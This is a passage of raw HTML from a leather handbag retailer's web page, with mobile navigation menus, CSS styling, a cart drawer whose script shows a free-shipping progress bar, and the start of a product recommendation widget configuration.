                                    <a href="/collections/the-harley-collection" class="mobile-nav__link">
                                      The Harley Collection
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/the-lauren-leather-handbag-wallet-collection" class="mobile-nav__link">
                                      The Lauren Collection
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/the-vida-collection" class="mobile-nav__link">
                                      The Vida Collection
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/the-jill-leather-handbag-wallet-collection" class="mobile-nav__link">
                                      The Jill Collection
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/the-romy-collection" class="mobile-nav__link">
                                      The Romy Collection
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li></ul>
                </div>
              </div></li>
          
          
<li class="mobile-nav__item appear-animation appear-delay-4"><div class="mobile-nav__has-sublist">
                  <button type="button"
                    aria-controls="Linklist-collections-leather-handbags3" aria-expanded="false"
                    class="mobile-nav__link--button mobile-nav__link--top-level collapsible-trigger collapsible--auto-height">
                    <span class="mobile-nav__faux-link">
                      HANDBAGS
                    </span><div class="mobile-nav__toggle">
                      <span class="faux-button"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">

    <svg class="icon-closed-plus" width="9" height="9" viewBox="0 0 9 9" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M4.4997 1V8" stroke="black" stroke-linecap="square"/>
      <path d="M1 4.5H8" stroke="black" stroke-linecap="square"/>
      </svg>
      <svg class="icon-open-minus" width="9" height="1" viewBox="0 0 9 1" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M1 0.499995L8 0.499995" stroke="black" stroke-linecap="square"/>
        </svg>
</span>
</span>
                    </div>
                  </button>
                 
              </div><div id="Linklist-collections-leather-handbags3"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/leather-handbags"
                              class="mobile-nav__link"
                              id="Sublabel-collections-leather-handbags1"
                              >
                              VIEW ALL HANDBAGS
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/hands-free-leather-handbag-styles"
                              class="mobile-nav__link"
                              id="Sublabel-collections-hands-free-leather-handbag-styles2"
                              >
                              HANDS-FREE BY HOBO
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/darcy"
                              class="mobile-nav__link"
                              id="Sublabel-collections-darcy3"
                              >
                              THE DARCY SHOP
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/leather-crossbody-bag-shop"
                              class="mobile-nav__link"
                              id="Sublabel-collections-leather-crossbody-bag-shop4"
                              >
                              THE CROSSBODY SHOP
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/last-chance-handbags-wallets"
                              class="mobile-nav__link"
                              id="Sublabel-collections-last-chance-handbags-wallets5"
                              >
                              LAST CHANCE
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><button type="button"
                            aria-controls="Sublinklist-collections-leather-handbags3-6" aria-expanded="true"
                            class="mobile-nav__link--button collapsible-trigger is-open">
                              <span class="mobile-nav__faux-link" data-active="true">SHOP BY STYLE</span></button></div><div
                            id="Sublinklist-collections-leather-handbags3-6"
                            
                            class="mobile-nav__sublist collapsible-content collapsible-content--all is-open"
                            style="height: auto;">
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/collections/leather-crossbody-handbags" class="mobile-nav__link">
                                      Crossbody Bags
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/leather-tote-handbags" class="mobile-nav__link">
                                      Totes
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/leather-shoulder-and-hobo-handbags" class="mobile-nav__link">
                                      Shoulders & Hobos
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/leather-satchel-handbags" class="mobile-nav__link">
                                      Satchels
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/convertibles" class="mobile-nav__link">
                                      Convertible Bags
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/leather-clutches-and-wristlets" class="mobile-nav__link">
                                      Clutches & Wristlets
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/leather-backpacks-belt-bags-slings" class="mobile-nav__link">
                                      Belt Bags & Backpacks
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/leather-care-products" class="mobile-nav__link">
                                      Leather Care
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><button type="button"
                            aria-controls="Sublinklist-collections-leather-handbags3-7" aria-expanded="true"
                            class="mobile-nav__link--button collapsible-trigger is-open">
                              <span class="mobile-nav__faux-link" data-active="true">FEATURED STYLES</span></button></div><div
                            id="Sublinklist-collections-leather-handbags3-7"
                            
                            class="mobile-nav__sublist collapsible-content collapsible-content--all is-open"
                            style="height: auto;">
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/products/sheila-medium-satchel-in-washed-leather-harvest-wheat" class="mobile-nav__link">
                                      Sheila Medium Satchel
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/products/darcy-crossbody-in-polished-leather-saddleberry" class="mobile-nav__link">
                                      Darcy Crossbody
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/products/fern-sling-in-buffed-leather-burnished-saddle" class="mobile-nav__link">
                                      Fern Sling
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/products/render-shoulder-bag-in-washed-leather-harvest-wheat" class="mobile-nav__link">
                                      Render Shoulder Bag
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/products/romy-hobo-in-buffed-leather-whiskey" class="mobile-nav__link">
                                      Romy Hobo
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/products/avon-shoulder-bag-in-buffed-leather-burnished-saddle" class="mobile-nav__link">
                                      Avon Shoulder Bag
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li></ul>
                </div>
              </div></li>
          
          
<li class="mobile-nav__item appear-animation appear-delay-5"><div class="mobile-nav__has-sublist">
                  <button type="button"
                    aria-controls="Linklist-collections-leather-womens-wallets4" aria-expanded="false"
                    class="mobile-nav__link--button mobile-nav__link--top-level collapsible-trigger collapsible--auto-height">
                    <span class="mobile-nav__faux-link">
                      WALLETS & ACCESSORIES
                    </span><div class="mobile-nav__toggle">
                      <span class="faux-button"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">

    <svg class="icon-closed-plus" width="9" height="9" viewBox="0 0 9 9" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M4.4997 1V8" stroke="black" stroke-linecap="square"/>
      <path d="M1 4.5H8" stroke="black" stroke-linecap="square"/>
      </svg>
      <svg class="icon-open-minus" width="9" height="1" viewBox="0 0 9 1" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M1 0.499995L8 0.499995" stroke="black" stroke-linecap="square"/>
        </svg>
</span>
</span>
                    </div>
                  </button>
                 
              </div><div id="Linklist-collections-leather-womens-wallets4"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/leather-womens-wallets"
                              class="mobile-nav__link"
                              id="Sublabel-collections-leather-womens-wallets1"
                              >
                              VIEW ALL WALLETS
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/leather-handbag-accessories"
                              class="mobile-nav__link"
                              id="Sublabel-collections-leather-handbag-accessories2"
                              >
                              VIEW ALL ACCESSORIES &amp; STRAPS
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/bag-charm-accessories-shop"
                              class="mobile-nav__link"
                              id="Sublabel-collections-bag-charm-accessories-shop3"
                              >
                              THE CHARM STUDIO
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><button type="button"
                            aria-controls="Sublinklist-collections-leather-womens-wallets4-4" aria-expanded="true"
                            class="mobile-nav__link--button collapsible-trigger is-open">
                              <span class="mobile-nav__faux-link" data-active="true">SHOP BY STYLE</span></button></div><div
                            id="Sublinklist-collections-leather-womens-wallets4-4"
                            
                            class="mobile-nav__sublist collapsible-content collapsible-content--all is-open"
                            style="height: auto;">
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/collections/leather-card-holder-wallets" class="mobile-nav__link">
                                      Card Holders
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/womens-small-wallets" class="mobile-nav__link">
                                      Small Wallets
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/womens-large-wallets" class="mobile-nav__link">
                                      Large Wallets
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/leather-clutches-and-wristlets" class="mobile-nav__link">
                                      Clutches & Wristlets
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/leather-care-products" class="mobile-nav__link">
                                      Leather Care
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><button type="button"
                            aria-controls="Sublinklist-collections-leather-womens-wallets4-5" aria-expanded="true"
                            class="mobile-nav__link--button collapsible-trigger is-open">
                              <span class="mobile-nav__faux-link" data-active="true">FEATURED STYLES</span></button></div><div
                            id="Sublinklist-collections-leather-womens-wallets4-5"
                            
                            class="mobile-nav__sublist collapsible-content collapsible-content--all is-open"
                            style="height: auto;">
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/products/lauren-clutch-wallet-in-metallic-leather-saddle-stardust" class="mobile-nav__link">
                                      Lauren Clutch-Wallet
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/products/sable-wristlet-in-polished-leather-sun-glow" class="mobile-nav__link">
                                      Sable Wristlet
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/products/beauty-cosmetic-pouch-in-printed-leather-summer-safari" class="mobile-nav__link">
                                      Beauty Cosmetic Pouch
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/products/robin-compact-wallet-in-metallic-leather-saddle-stardust" class="mobile-nav__link">
                                      Robin Compact Wallet
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/products/euro-slide-card-case-in-polished-leather-sun-glow" class="mobile-nav__link">
                                      Euro Slide Card Case
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/products/lumen-continental-wallet-in-metallic-leather-saddle-stardust" class="mobile-nav__link">
                                      Lumen Continental
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li></ul>
                </div>
              </div></li>
          
          
<li class="mobile-nav__item appear-animation appear-delay-6"><div class="mobile-nav__has-sublist">
                  <button type="button"
                    aria-controls="Linklist-pages-hobo-go5" aria-expanded="false"
                    class="mobile-nav__link--button mobile-nav__link--top-level collapsible-trigger collapsible--auto-height">
                    <span class="mobile-nav__faux-link">
                      HOBO GO
                    </span><div class="mobile-nav__toggle">
                      <span class="faux-button"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">

    <svg class="icon-closed-plus" width="9" height="9" viewBox="0 0 9 9" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M4.4997 1V8" stroke="black" stroke-linecap="square"/>
      <path d="M1 4.5H8" stroke="black" stroke-linecap="square"/>
      </svg>
      <svg class="icon-open-minus" width="9" height="1" viewBox="0 0 9 1" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M1 0.499995L8 0.499995" stroke="black" stroke-linecap="square"/>
        </svg>
</span>
</span>
                    </div>
                  </button>
                 
              </div><div id="Linklist-pages-hobo-go5"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/pages/hobo-go"
                              class="mobile-nav__link"
                              id="Sublabel-pages-hobo-go1"
                              >
                              EXPLORE NOW
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/hobo-go"
                              class="mobile-nav__link"
                              id="Sublabel-collections-hobo-go2"
                              >
                              SHOP ALL
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/pages/go-collection-landing"
                              class="mobile-nav__link"
                              id="Sublabel-pages-go-collection-landing3"
                              >
                              SHOP 15% OFF SETS
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/products/all-in-one-tote-in-carefiber-recycled-nylon-dune"
                              class="mobile-nav__link"
                              id="Sublabel-products-all-in-one-tote-in-carefiber-recycled-nylon-dune4"
                              >
                              SHOP ALL IN ONE TOTE
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/products/places-to-go-tote-in-carefiber-recycled-nylon-jet"
                              class="mobile-nav__link"
                              id="Sublabel-products-places-to-go-tote-in-carefiber-recycled-nylon-jet5"
                              >
                              SHOP PLACES TO GO TOTE
                            </a></div></li></ul>
                </div>
              </div></li>
          
          
<li class="mobile-nav__item appear-animation appear-delay-7"><div class="mobile-nav__has-sublist">
                  <button type="button"
                    aria-controls="Linklist-collections-sale-leather-handbags-wallets6" aria-expanded="false"
                    class="mobile-nav__link--button mobile-nav__link--top-level collapsible-trigger collapsible--auto-height">
                    <span class="mobile-nav__faux-link">
                      SALE
                    </span><div class="mobile-nav__toggle">
                      <span class="faux-button"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">

    <svg class="icon-closed-plus" width="9" height="9" viewBox="0 0 9 9" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M4.4997 1V8" stroke="black" stroke-linecap="square"/>
      <path d="M1 4.5H8" stroke="black" stroke-linecap="square"/>
      </svg>
      <svg class="icon-open-minus" width="9" height="1" viewBox="0 0 9 1" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M1 0.499995L8 0.499995" stroke="black" stroke-linecap="square"/>
        </svg>
</span>
</span>
                    </div>
                  </button>
                 
              </div><div id="Linklist-collections-sale-leather-handbags-wallets6"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/sale-leather-handbags-wallets"
                              class="mobile-nav__link"
                              id="Sublabel-collections-sale-leather-handbags-wallets1"
                              >
                              VIEW ALL SALE
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><button type="button"
                            aria-controls="Sublinklist-collections-sale-leather-handbags-wallets6-2" aria-expanded="true"
                            class="mobile-nav__link--button collapsible-trigger is-open">
                              <span class="mobile-nav__faux-link" data-active="true">CATEGORIES</span></button></div><div
                            id="Sublinklist-collections-sale-leather-handbags-wallets6-2"
                            
                            class="mobile-nav__sublist collapsible-content collapsible-content--all is-open"
                            style="height: auto;">
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/collections/sale-leather-handbags" class="mobile-nav__link">
                                      Sale Handbags
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/sale-leather-womens-wallets" class="mobile-nav__link">
                                      Sale Wallets
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/sale-under-100" class="mobile-nav__link">
                                      Sale Under $100
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/sale-last-chance" class="mobile-nav__link">
                                      Last Chance On Sale
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/new-to-sale" class="mobile-nav__link">
                                      New To Sale
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li></ul>
                </div>
              </div></li>
          
          
<li class="mobile-nav__item appear-animation appear-delay-8"><div class="mobile-nav__has-sublist">
                  <button type="button"
                    aria-controls="Linklist-pages-our-story7" aria-expanded="false"
                    class="mobile-nav__link--button mobile-nav__link--top-level collapsible-trigger collapsible--auto-height">
                    <span class="mobile-nav__faux-link">
                      ABOUT
                    </span><div class="mobile-nav__toggle">
                      <span class="faux-button"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">

    <svg class="icon-closed-plus" width="9" height="9" viewBox="0 0 9 9" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M4.4997 1V8" stroke="black" stroke-linecap="square"/>
      <path d="M1 4.5H8" stroke="black" stroke-linecap="square"/>
      </svg>
      <svg class="icon-open-minus" width="9" height="1" viewBox="0 0 9 1" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M1 0.499995L8 0.499995" stroke="black" stroke-linecap="square"/>
        </svg>
</span>
</span>
                    </div>
                  </button>
                 
              </div><div id="Linklist-pages-our-story7"
                class="mobile-nav__sublist collapsible-content collapsible-content--all is-open"
                style="height: 0;">
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/pages/who-we-are"
                              class="mobile-nav__link"
                              id="Sublabel-pages-who-we-are1"
                              >
                              WHO WE ARE
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/pages/our-story"
                              class="mobile-nav__link"
                              id="Sublabel-pages-our-story2"
                              >
                              OUR STORY
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/pages/our-leathers"
                              class="mobile-nav__link"
                              id="Sublabel-pages-our-leathers3"
                              >
                              OUR LEATHERS
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/blogs/hobo-blog"
                              class="mobile-nav__link"
                              id="Sublabel-blogs-hobo-blog4"
                              data-active="true">
                              BLOG
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><button type="button"
                            aria-controls="Sublinklist-pages-our-story7-5" aria-expanded="true"
                            class="mobile-nav__link--button collapsible-trigger is-open">
                              <span class="mobile-nav__faux-link" data-active="true">COMMUNITY</span></button></div><div
                            id="Sublinklist-pages-our-story7-5"
                            
                            class="mobile-nav__sublist collapsible-content collapsible-content--all is-open"
                            style="height: auto;">
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/pages/our-community" class="mobile-nav__link">
                                      Our Community
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li></ul>
                </div>
              </div></li>
          
          
<li class="mobile-nav__item appear-animation appear-delay-9"><a href="https://vintage.hobobags.com/?utm_source=hobo&utm_medium=referral&utm_campaign=mainline" class="mobile-nav__link mobile-nav__link--top-level">VINTAGE</a></li></ul>
      
      <ul class="mobile-nav secondary" role="navigation" aria-label="Secondary"><li class="mobile-nav__item appear-animation appear-delay-10"><a href="/account" class="mobile-nav__link mobile-nav__link--top-level">My Account</a></li><li class="mobile-nav__item appear-animation appear-delay-11"><a href="/pages/rewards" class="mobile-nav__link mobile-nav__link--top-level">Rewards</a></li><li class="mobile-nav__item appear-animation appear-delay-12"><a href="/pages/contact-us" class="mobile-nav__link mobile-nav__link--top-level">Contact Us</a></li><li class="mobile-nav__item appear-animation appear-delay-13"><a href="/apps/store-locator" class="mobile-nav__link mobile-nav__link--top-level">Store Locator</a></li></ul>
      

    </div>
  </div>
</div>
<style data-shopify>
  .drawer-atc-btn {
    margin-top: 0;
    color: #000 !important;
    background-color: transparent !important;
    border: 1px solid #000;
    font-weight: 600;
    font-family: 'Montserrat';
    transition: all 0.2s ease 0s !important;
    white-space: nowrap;
  }
  .drawer-atc-btn:hover {
    color: #fff !important;
    background-color: #000 !important;
  }
  .cart-upsell-content {
    margin: 20px 0;
  }
  .cart-upsell-content p {
    font-family: var(--typeHeaderPrimary);
    font-size: 28px !important;
  }
  div[data-settings="FAST_UPSELL_CONFIG"] {
    min-height: unset !important;
  } 
  .inspired-logo {

    width: 150px;
    margin: 0 auto;
    display: block;
    } 

  #modal-cart-total-before-discounts {
    height: 0;
    opacity: 0;
  }
@media screen and (max-width: 768px){
  .cart__item-row small{
    font-size: .55em; 
  }
  .inspired-text {
    font-size: 0.7em;
    text-align: center;
    margin-bottom: 0;
    margin-top: 8px;
  }
  }
  @media screen and (max-width: 768px) {
    .cart__item-row small {
      font-size: 0.55em;
    }
    .cart__checkout-wrapper {
      margin-top: 8px;
    }
    .cart__item-row {
      margin-bottom: 8px;
    }
  }
</style>
<div id="CartDrawer" class="drawer drawer--right">
    <label for="" class="visually-hidden">
      Shopping Bag</label>
    <form
      id="CartDrawerForm"
      action="/cart"
      method="post"
      novalidate
      class="drawer__contents">
      <div class="drawer__fixed-header">
        <!-- appear-animation appear-delay-1 -->
        <div class="drawer__header ">
          <div class="h2 drawer__title">Shopping Bag</div>
          <div class="drawer__close">
            <button type="button" class="drawer__close-button js-drawer-close">
              <svg
                aria-hidden="true"
                focusable="false"
                role="presentation"
                class="icon icon-close"
                viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74" /></svg>
              <span class="icon__fallback-text">Close cart</span>
            </button>
          </div>
        </div>
      </div>
                  
<ig-shipping-progress-container></ig-shipping-progress-container>
                  
      <div class="drawer__inner">
        <div class="drawer__scrollable">
          
            
              
              
<style data-shopify>
  .shipping_thresh--wrapper {
    padding-bottom: 10px;
  }
  .shipping_thresh--copy {
    display: flex;
    justify-content: center;
    font-size: 12px;
    text-transform: uppercase;
  }
  span#modal-shipping_thresh--difference {
    font-weight: bold;
  }
  .shipping_thresh--copy_body {
    margin-bottom: 3px;
    font-family: Montserrat;
  }

  @media only screen and (max-width: 450px) {
    .shipping_thresh--copy_body {
      font-size: 10px;
    }
  }
  .shipping_thresh--bar {
    height: 10px;
    width: 100%;
    margin-bottom: 10px;
    background-color: lightgray;
    border-radius: 5px;
  }
  .shipping_thresh--bar-inner {
    height: 100%;
    background-color: black;
    margin-bottom: 10px;
    border-radius: 5px;
    transition: width 1s;
  }
  .free-message {
    font-weight: bold;
  }
</style>

<script>
    document.addEventListener('cart:open', () => {
        //console.log("modal cat open");
        setTimeout(() => {
            //console.log("modal cat open start of timeout");
            
            let shippingMetEl = document.getElementById('modal-shipping_thresh--met')
            let shippingNotMetEl = document.getElementById('modal-shipping_thresh--not_met')
            let shippingThreshDiffEl = document.getElementById('modal-shipping_thresh--difference')
            let shippingThreshBarEl = document.getElementById('modal-thresh-bar')

            
            let threshFull = 0
            let thresh = Math.floor(threshFull / 100)
            let cartStringFull = document.getElementById('modal-cart-total-before-discounts').innerHTML
   
            let cartStringPartial = cartStringFull.replace("$", "")
            let cartNum = Number(cartStringPartial)
            let difference = thresh - cartNum
                difference = Math.round(difference * 100) / 100
            let percentage = ( cartNum / thresh ) * 100
                percentage = Math.round(percentage * 10) / 10
                if ( percentage > 100) {
                    percentage = 100
                }

            
            shippingThreshBarEl.style.width = percentage + "%"
            if ( difference > 0 ) {
                shippingMetEl.style.display = "none"
                shippingNotMetEl.style.display = "block"
                shippingThreshDiffEl.innerHTML = "$" + difference
            } else if ( difference <= 0 ) {
                shippingNotMetEl.style.display = "none"
                shippingMetEl.style.display = "block"
            } 
        }, 500)
    })
    document.addEventListener('ajaxProduct:added', () => {
        setTimeout(() => {
            
            let shippingMetEl = document.getElementById('modal-shipping_thresh--met')
            let shippingNotMetEl = document.getElementById('modal-shipping_thresh--not_met')
            let shippingThreshDiffEl = document.getElementById('modal-shipping_thresh--difference')
            let shippingThreshBarEl = document.getElementById('modal-thresh-bar')

            
            let threshFull = 0
            let thresh = Math.floor(threshFull / 100)
            let cartStringFull = document.getElementById('modal-cart-total-before-discounts').innerHTML

            console.log('cartStringFul 101', cartStringFull)
            let cartStringPartial = cartStringFull.replace("$", "")
            let cartNum = Number(cartStringPartial)
            let difference = thresh - cartNum
            let percentage = ( cartNum / thresh ) * 100
                percentage = Math.round(percentage * 10) / 10
                if ( percentage > 100) {
                    percentage = 100
                }

            
            shippingThreshBarEl.style.width = percentage + "%"
            if ( difference > 0 ) {
                shippingMetEl.style.display = "none"
                shippingNotMetEl.style.display = "block"
                shippingThreshDiffEl.innerHTML = "$" + difference
            } else if ( difference <= 0 ) {
                shippingNotMetEl.style.display = "none"
                shippingMetEl.style.display = "block"
            } 
        }, 1500)})
    document.addEventListener('cart:updated', () => {
        //console.log("modal cat updated");
        setTimeout(() => {
            
            let shippingMetEl = document.getElementById('modal-shipping_thresh--met')
            let shippingNotMetEl = document.getElementById('modal-shipping_thresh--not_met')
            let shippingThreshDiffEl = document.getElementById('modal-shipping_thresh--difference')
            let shippingThreshBarEl = document.getElementById('modal-thresh-bar')

            
            let threshFull = 0
            let thresh = Math.floor(threshFull / 100)
            let cartStringFull = document.getElementById('modal-cart-total-before-discounts').innerHTML
            let cartStringPartial = cartStringFull.replace("$", "")
            let cartNum = Number(cartStringPartial)
            let difference = thresh - cartNum
            let percentage = ( cartNum / thresh ) * 100
                percentage = Math.round(percentage * 10) / 10
                if ( percentage > 100) {
                    percentage = 100
                }

            
            shippingThreshBarEl.style.width = percentage + "%"
            if ( difference > 0 ) {
                shippingMetEl.style.display = "none"
                shippingNotMetEl.style.display = "block"
                shippingThreshDiffEl.innerHTML = "$" + difference
            } else if ( difference <= 0 ) {
                shippingNotMetEl.style.display = "none"
                shippingMetEl.style.display = "block"
            } 
        }, 1500)
    })
</script>

<div data-shipping-thresh="0" class="shipping_thresh--wrapper">
  <div class="shipping_thresh--copy">
    <p
      id="modal-shipping_thresh--not_met"
      class="shipping_thresh--copy_body"
      >You're Only
      <span id="modal-shipping_thresh--difference">$0</span>
      Away From 
    
        <span class="free-message">FREE SHIPPING</span> </span>
    

    </p>
    <p
      id="modal-shipping_thresh--met"
      class="shipping_thresh--copy_body"
      
      style="display: none"
      >Congrats! You've Unlocked 
    
        <span class="free-message">FREE SHIPPING</span> </span>
    

    </p>
  </div>
  <div class="shipping_thresh--bar">
    <div
      id="modal-thresh-bar"
      class="shipping_thresh--bar-inner"
      style="width: NaN%"></div>
  </div>
</div>
            

          

          
          <div data-products class="appear-animation appear-delay-2"></div>
          
            
            
            
            
            
              <p>Add-Ons Under $100</p>
            
            
          
          <!-- Fast Simon Product Recommendation Widget START -->
          <script id="fast-simon-upsell-config">
            var FAST_UPSELL_CONFIG={"badges": [],"customCSS": "/* BF Template style, PDP widget - START */\n.fast-upsell-crossell-widget-17386989416943601 .fs-recommendation-widget-title  {\n  display: none !important;\n}\n.fast-upsell-crossell-widget-17386989416943601 .dotsContainer {\n  display: none !important;\n}\n.fast-upsell-crossell-widget-17386989416943601 .color-swatch{\n  border: 0px transparent;\n  border-radius: 0%;\n}\n.fast-upsell-crossell-widget-17386989416943601 .fs-recommendation-product-title {\n  text-transform: uppercase;\n}\n.fast-upsell-crossell-widget-17386989416943601 .info-container .color-swatches-wrapper{\n  height: 32px !important;\n}\n.fast-upsell-crossell-widget-17386989416943601 .color-swatches .cstm-show-more-wrapper{\n  pointer-events: none !important;\n}\n.fast-upsell-crossell-widget-17386989416943601 .cstm-show-more-wrapper .less-colors-swatches-title{\n  display: none !important;\n}\n/* BF Template style- END */\n\n/* BF Template style, CART widget - START */\n.fast-upsell-crossell-widget-17387009345595949 .fs-recommendation-widget-title  {\n  display: none !important;\n}\n.fast-upsell-crossell-widget-17387009345595949 .dotsContainer {\n  display: none !important;\n}\n.fast-upsell-crossell-widget-17387009345595949 .color-swatch{\n  border-radius: 0%;\n  border: 0px transparent;\n}\n.fast-upsell-crossell-widget-17387009345595949 .fs-recommendation-product-title {\n  text-transform: uppercase;\n}\n.fast-upsell-crossell-widget-17387009345595949 .fs-recommendation-button{\n  padding: 0px;\n}\n.fast-upsell-crossell-widget-17387009345595949 .info-container .color-swatches-wrapper{\n  height: 32px !important;\n}\n.fast-upsell-crossell-widget-17387009345595949 .color-swatches .cstm-show-more-wrapper{\n  pointer-events: none !important;\n}\n.fast-upsell-crossell-widget-17387009345595949 .cstm-show-more-wrapper .less-colors-swatches-title{\n  display: none !important;\n}\n/* BF Template style- END */\n\n/*HOBO GO,PDP Widget*/\n.fast-upsell-crossell-widget-17545840245097714 .product-container{\n  background-color: #f8f8f8 !important;\n  border: 1px solid #f8f8f8 !important;\n  overflow: hidden !important;\n  border-radius: 16px !important;\n  margin: 9px !important;\n}\n.fast-upsell-crossell-widget-17545840245097714 .fs-recommendation-widget-title{\n  border-radius: 32px !important;\n  border: 1px solid #26585f !important;\n  margin: 48px 140px 16px 6% !important;\n  padding: 0 8px !important;\n  text-align: center !important;\n  align-items: center !important;\n  min-width: 243px !important;\n  max-width: 300px !important;\n  text-wrap: nowrap !important;\n  height: 24px !important;\n  display: flex !important;\n  flex-direction: column-reverse !important;\n  font-size: 13px !important;\n  color: #26585f !important;\n  text-transform: uppercase !important;\n  font-weight: 600 !important;\n}\n@media (max-width: 767px) {\n  .fast-upsell-crossell-widget-17545840245097714 .fs-recommendation-widget-title{\n      margin: 48px 74px 16px 6% !important;\n  }\n}\n.fast-upsell-crossell-widget-17545840245097714 .info-container{\n  padding: 0 15px !important;\n}\n.fast-upsell-crossell-widget-17545840245097714 .fs-recommendation-product-title{\n  padding-top: 15px !important;\n  padding-right: 15px !important;\n}\n.fast-upsell-crossell-widget-17545840245097714 